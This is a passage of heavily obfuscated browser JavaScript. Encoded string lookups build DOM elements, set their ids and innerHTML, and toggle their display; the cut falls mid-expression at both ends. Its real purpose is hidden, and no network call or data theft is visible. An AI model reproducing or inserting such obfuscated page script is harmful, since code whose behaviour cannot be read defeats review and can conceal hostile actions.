2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0